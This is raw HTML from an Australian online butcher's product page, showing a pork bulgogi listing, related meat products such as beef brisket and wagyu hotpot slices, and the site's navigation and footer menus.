class="flex-inline"><img loading="lazy" width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="woocommerce-placeholder wp-post-image lazyload lazyload-simple et-lazyload-fadeIn" alt="Placeholder" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-300x300.png" data-srcset="https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-64x64.png 64w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://nusameat.com.au/wp-content/uploads/woocommerce-placeholder.png 1200w" /></a>
<span class="sticky_product_title">
PORK SWEET SOY SAUCE BULGOGI &amp;...                                </span></div><div class="pos-static et_column et_col-xs-7 flex-inline align-items-center justify-content-end mob-full-width mob-justify-content-center"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;16.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;15.00.</span></p><p class="stock out-of-stock">Out of stock</p></div></div></div></div></div></div></div></div><div class="etheme-elementor-sticky-column elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a0e867" data-id="5a0e867" data-element_type="column" data-settings="{&quot;etheme_column_sticky&quot;:&quot;yes&quot;,&quot;etheme_column_sticky_on&quot;:[&quot;desktop&quot;],&quot;etheme_column_sticky_top_offset&quot;:50}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9011e15 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="9011e15" data-element_type="widget" data-widget_type="etheme_icon_list.default"><div class="elementor-widget-container"><div class="etheme-icon-list"><div class="etheme-icon-list-item elementor-repeater-item-4b2ca71">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
<i aria-hidden="true" class="et-icon et-delivery"></i>                                        </span>
</span>
<span class="etheme-icon-list-item-text">
Free Delivery Melbourne Metro!*                            </span></div><div class="etheme-icon-list-item elementor-repeater-item-b130c80">
<span class="etheme-icon-list-item-icon">
<span class="etheme-icon-list-item-icon-inner">
<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30" fill="none"><mask id="mask0_5_2576" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="31" height="30"><path d="M30.5 0H0.5V30H30.5V0Z" fill="white"></path></mask><g mask="url(#mask0_5_2576)"><path d="M7.23827 12.5977H4.89453" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.4414 16.1133H4.89453" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.0976 12.5977H9.75391" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M29.621 17.871V2.63671C29.621 1.66593 28.834 0.878906 27.8632 0.878906H3.13671C2.16594 0.878906 1.37891 1.66593 1.37891 2.63671V18.457C1.37891 19.4277 2.16594 20.2148 3.13671 20.2148H13.0742" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.37891 4.39453H29.621" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.37891 7.91016H29.621" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.0742 15.4023C19.5898 13.8398 23.1054 13.8398 26.6211 15.4023V19.0065C26.6211 22.5157 24.5544 25.6958 21.3476 27.121C18.1409 25.6958 16.0742 22.5157 16.0742 19.0065V15.4023Z" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M19.4834 20.676L20.7263 21.9189L23.2123 19.4331" stroke="#00AA63" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>                                        </span>
</span>
<span class="etheme-icon-list-item-text">
Secure Payments                            </span></div></div></div></div><div class="elementor-element elementor-element-1fc6c3f0 elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="1fc6c3f0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Related Products</h2></div></div><div class="elementor-element elementor-element-51252174 elementor-hidden-tablet elementor-widget elementor-widget-etheme_product_list" data-id="51252174" data-element_type="widget" data-settings="{&quot;query_type&quot;:&quot;related_products&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_product_list.default"><div class="elementor-widget-container"><div class="etheme-product-list  "><div class="etheme-product-list-item product type-product post-8608 status-publish first instock product_cat-beef product_tag-beef-grill product_tag-k-bbq has-post-thumbnail shipping-taxable purchasable product-type-variable"><div class="etheme-product-list-image"><a href="https://nusameat.com.au/product/grass-fed-beef-brisket/"><img loading="lazy" width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="GRASS FED BEEF BRISKET (0.5-1kg)" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-300x300.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-600x600.jpg 600w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-64x64.jpg 64w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-1024x1024.jpg 1024w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-150x150.jpg 150w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket-768x768.jpg 768w, https://nusameat.com.au/wp-content/uploads/2021/09/beef-brisket.jpg 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://nusameat.com.au/product/grass-fed-beef-brisket/">GRASS FED BEEF BRISKET (0.5-1kg)</a></h2><div class="star-rating-wrapper"></div>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span><span class="screen-reader-text">Price range: &#36;10.50 through &#36;19.90</span></span></div></div><div class="etheme-product-list-item product type-product post-11650 status-publish first instock product_cat-hotpot product_cat-wagyu-beef product_tag-hotpot product_tag-k-bbq has-post-thumbnail sale shipping-taxable purchasable product-type-simple"><div class="etheme-product-list-image"><a href="https://nusameat.com.au/product/hotpot-sliced-wagyu-fullblood-9/"><img loading="lazy" width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="HOTPOT SLICED-WAGYU FULLBLOOD 9+" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-300x300.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-1024x1024.jpg 1024w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-150x150.jpg 150w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-768x768.jpg 768w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-600x600.jpg 600w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-64x64.jpg 64w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-1x1.jpg 1w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9-10x10.jpg 10w, https://nusameat.com.au/wp-content/uploads/2022/01/hotpot-sliced-wagyu-fullblood9.jpg 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://nusameat.com.au/product/hotpot-sliced-wagyu-fullblood-9/">HOTPOT SLICED-WAGYU FULLBLOOD 9+</a></h2><div class="star-rating-wrapper"></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.80</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;18.80.</span></span></div></div><div class="etheme-product-list-item product type-product post-11094 status-publish first outofstock product_cat-ready-meal product_tag-bbq product_tag-k-bbq product_tag-pork-stir-fry has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="etheme-product-list-image"><a href="https://nusameat.com.au/product/marinated-spicy-pork-belly-bulgogi/"><img loading="lazy" width="300" height="300" src="https://nusameat.com.au/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="pork belly bulgogi spicy" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-300x300.jpg" data-srcset="https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-300x300.jpg 300w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-1024x1024.jpg 1024w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-150x150.jpg 150w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-768x768.jpg 768w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-600x600.jpg 600w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-100x100.jpg 100w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-1x1.jpg 1w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy-10x10.jpg 10w, https://nusameat.com.au/wp-content/uploads/2021/11/pork-belly-bulgogi-spicy.jpg 1080w" /></a></div><div class="etheme-product-list-content"><h2 class="woocommerce-loop-product__title etheme-product-list-title"><a href="https://nusameat.com.au/product/marinated-spicy-pork-belly-bulgogi/">RAW MARINATED SPICY PORK BELLY BULGOGI</a></h2><div class="star-rating-wrapper"></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-39bc781d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39bc781d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10514b66" data-id="10514b66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-186ceda5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="186ceda5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ebbc1c4" data-id="4ebbc1c4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b044011 elementor-widget elementor-widget-heading" data-id="5b044011" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Recently viewed items</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9553377 elementor-hidden-mobile" data-id="9553377" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e44233d elementor-align-right elementor-widget elementor-widget-text_button" data-id="5e44233d" data-element_type="widget" data-widget_type="text_button.default"><div class="elementor-widget-container"><div class="etheme-button-wrapper"><a href="https://nusameat.com.au/shop-2/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">See All Products</span><span class="elementor-button-icon animation-background_ltr">
<i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
</span></a></div></div></div></div></div></div></section></div></div></div></section></div></div></div><div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" ><div class="et-mobile-panel"><div class="et-row-container et-container"><div class="et-wrap-columns flex align-items-stretch justify-content-between"><div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
<a href="https://nusameat.com.au/product-category/barbecue-favourites/"                    class="currentColor flex flex-col align-items-center "
>
<span class="et_b-icon">
<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
<span class="text-nowrap">
Shop Now						</span>
</a></div><div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
<a href="https://nusameat.com.au/contact-us-2/"                    class="currentColor flex flex-col align-items-center "
>
<span class="et_b-icon">
<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.984 16.080v0c-3.624-2.904-5.112-1.368-6.408 0l-0.216 0.216c-0.12 0.024-0.552-0.072-1.272-0.528-0.84-0.552-1.896-1.464-3.12-2.688-3.24-3.24-3.24-4.272-3.216-4.416l0.216-0.216c1.416-1.392 2.88-2.832-0.048-6.408-0.96-1.2-1.944-1.8-2.976-1.848-1.536-0.096-2.736 1.176-3.552 2.040-0.096 0.12-0.24 0.264-0.36 0.384-1.104 1.080-1.152 3.336-0.144 6.024 1.056 2.808 3.144 5.856 5.88 8.592 2.712 2.712 5.76 4.8 8.568 5.88 1.296 0.504 2.472 0.744 3.528 0.744 1.080 0 1.944-0.288 2.496-0.816 0.144-0.12 0.312-0.264 0.456-0.432 0.888-0.84 2.088-1.968 2.016-3.504 0-1.032-0.624-2.016-1.848-3.024zM6.672 7.128l-0.24 0.24c-1.272 1.296-0.264 3.432 3.288 6.96 1.32 1.32 2.448 2.28 3.432 2.928 1.944 1.272 3 0.864 3.528 0.312l0.264-0.264c1.2-1.2 1.656-1.656 3.96 0.192 0.768 0.624 1.176 1.176 1.2 1.632 0.024 0.72-0.816 1.512-1.464 2.088-0.144 0.12-0.288 0.24-0.384 0.36-0.024 0.024-0.072 0.072-0.096 0.096-0.456 0.456-2.040 0.48-4.152-0.312-2.568-0.96-5.376-2.88-7.944-5.448-2.52-2.424-4.464-5.232-5.496-7.896-0.768-2.136-0.72-3.696-0.288-4.104 0.048-0.048 0.072-0.096 0.12-0.144 0.024-0.024 0.048-0.072 0.096-0.096 0.072-0.072 0.144-0.144 0.24-0.264 0.648-0.696 1.392-1.464 2.064-1.464h0.048c0.48 0.024 1.032 0.408 1.656 1.176 1.848 2.352 1.368 2.832 0.168 4.008zM18.12 9.336c-0.12 0.48 0.12 0.984 0.528 1.152 0.168 0.072 0.288 0.072 0.36 0.072 0.36 0 0.672-0.216 0.84-0.576 0.672-1.656 0.288-3.576-1.008-4.872s-3.312-1.68-5.016-0.936c-0.24 0.096-0.432 0.288-0.504 0.528-0.072 0.216-0.072 0.456 0 0.648 0.072 0.24 0.288 0.432 0.528 0.528 0.24 0.072 0.504 0.072 0.696-0.048 1.008-0.456 2.232-0.24 3 0.528s0.984 1.896 0.6 2.904l-0.024 0.072zM12.336 2.52l0.048 0.024c0.24 0.072 0.504 0.072 0.696-0.048 2.376-1.080 5.232-0.552 7.104 1.296 1.8 1.8 2.352 4.512 1.392 6.864-0.096 0.216-0.096 0.48 0.024 0.696 0.096 0.216 0.264 0.384 0.48 0.48 0.168 0.072 0.288 0.072 0.36 0.072 0.384 0 0.72-0.24 0.816-0.552 1.224-3.048 0.528-6.528-1.776-8.832-2.376-2.376-6.048-3.072-9.12-1.68-0.24 0.096-0.432 0.288-0.504 0.504s-0.072 0.456 0 0.648c0.096 0.36 0.384 0.504 0.48 0.528z"></path></svg></span>						</span>
<span class="text-nowrap">
Contacts						</span>
</a></div><div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart">
<a href="https://nusameat.com.au/cart-2/"                    class="currentColor flex flex-col align-items-center "
>
<span class="et_b-icon">
<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
0            </span>
</span>
<span class="text-nowrap">
Cart						</span>
</a></div></div></div></div></div><div id="back-top" class="back-top">
<span class="et-icon et-right-arrow-2"></span>
<svg width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
</svg></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" title="Close (Esc)"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><div class="et-notify pos-fixed right" data-type=""></div><div id="et-buffer" class="pos-absolute"></div></div><footer data-elementor-type="footer" data-elementor-id="19571" class="elementor elementor-19571 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-43549a08 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43549a08" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47a38731" data-id="47a38731" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-118995a9" data-id="118995a9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-12a00aab elementor-widget elementor-widget-et_menu_list" data-id="12a00aab" data-element_type="widget" data-widget_type="et_menu_list.default"><div class="elementor-widget-container"><ul class="et-menu-list  menu-list-9382 text-left"><li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-753"><div class="item-title-holder "><a class="menu-title et-column-title  " href="#" target="_self" ><h3>Useful Links</h3>
</a></div><div class="menu-sublist"><ul><li class="menu-item  menu-item-9168"><div class="subitem-title-holder    elementor-repeater-item-a799174"><a class="menu-title et-column-title  " href="https://nusameat.com.au/terms-and-conditions/" target="_self" title="Terms and Conditions" ><p>Terms and Conditions</p>
</a></div></li><li class="menu-item  menu-item-4712"><div class="subitem-title-holder    elementor-repeater-item-655effd"><a class="menu-title et-column-title  " href="https://nusameat.com.au/refund_returns/" target="_self" title="Refund Policy" ><p>Refund Policy</p>
</a></div></li><li class="menu-item  menu-item-9998"><div class="subitem-title-holder    elementor-repeater-item-bd4392c"><a class="menu-title et-column-title  " href="https://nusameat.com.au/privacy-policy/" target="_self" title="Privacy Policy" ><p>Privacy Policy</p>
</a></div></li><li class="menu-item  menu-item-9761"><div class="subitem-title-holder    elementor-repeater-item-d3ed140"><a class="menu-title et-column-title  " href="https://nusameat.com.au/contact-us/" target="_self" title="Contact Us" ><p>Contact Us</p>
</a></div></li><li class="menu-item  menu-item-5549"><div class="subitem-title-holder    elementor-repeater-item-1064aa2"><a class="menu-title et-column-title  " href="https://nusameat.com.au/delivery-schedule/" target="_self" title="Delivery Schedule" ><p>Delivery Schedule</p>
</a></div></li></ul></div></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8f4366" data-id="8f4366" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eaa424a elementor-widget elementor-widget-et_menu_list" data-id="eaa424a" data-element_type="widget" data-widget_type="et_menu_list.default"><div class="elementor-widget-container"><ul class="et-menu-list  menu-list-8803 text-left"><li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-534"><div class="item-title-holder "><a class="menu-title et-column-title  " href="#" target="_self" ><h3>Category</h3>
</a></div><div class="menu-sublist"><ul><li class="menu-item  menu-item-8694"><div class="subitem-title-holder    elementor-repeater-item-a799174"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/beef/" target="_self" title="Beef" ><p>Beef</p>
</a></div></li><li class="menu-item  menu-item-3166"><div class="subitem-title-holder    elementor-repeater-item-655effd"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/chicken/" target="_self" title="Chicken" ><p>Chicken</p>
</a></div></li><li class="menu-item  menu-item-9114"><div class="subitem-title-holder    elementor-repeater-item-bd4392c"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/duck/" target="_self" title="Duck" ><p>Duck</p>
</a></div></li><li class="menu-item  menu-item-3090"><div class="subitem-title-holder    elementor-repeater-item-f50d195"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/pork/" target="_self" title="Pork" ><p>Pork</p>
</a></div></li><li class="menu-item  menu-item-2575"><div class="subitem-title-holder    elementor-repeater-item-d3ed140"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/fresh-seafood/" target="_self" title="Fresh Seafood" ><p>Fresh Seafood</p>
</a></div></li><li class="menu-item  menu-item-3972"><div class="subitem-title-holder    elementor-repeater-item-9946569"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/frozen-seafood/" target="_self" title="Frozen Seafood" ><p>Frozen Seafood</p>
</a></div></li><li class="menu-item  menu-item-7716"><div class="subitem-title-holder    elementor-repeater-item-9922ae3"><a class="menu-title et-column-title  " href="https://nusameat.com.au/product-category/ready-meal/" target="_self" title="Ready Meal" ><p>Ready Meal</p>
</a></div></li></ul></div></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-31ef3804" data-id="31ef3804" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e0df28c elementor-widget elementor-widget-et_menu_list" data-id="7e0df28c" data-element_type="widget" data-widget_type="et_menu_list.default"><div class="elementor-widget-container"><ul class="et-menu-list  menu-list-1473 text-left"><li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-575"><div class="item-title-holder "><a class="menu-title et-column-title  " href="#" target="_self" ><h3>My Account</h3>
</a></div><div class="menu-sublist"><ul><li class="menu-item  menu-item-4384"><div class="subitem-title-holder    elementor-repeater-item-a799174"><a class="menu-title et-column-title  " href="https://nusameat.com.au/my-account-2/" target="_self" title="My Profile" ><p>My Profile</p>
</a></div></li><li class="menu-item  menu-item-2011"><div class="subitem-title-holder    elementor-repeater-item-655effd"><a class="menu-title et-column-title  " href="https://nusameat.com.au/my-account-2/orders/" target="_self" title="My Order History" ><p>My Order History</p>
</a></div></li><li class="menu-item  menu-item-5229"><div class="subitem-title-holder    elementor-repeater-item-f50d195"><a class="menu-title et-column-title  " href="https://nusameat.com.au/my-account-2/?et-wishlist-page" target="_self" title="My Wishlist" ><p>My Wishlist</p>
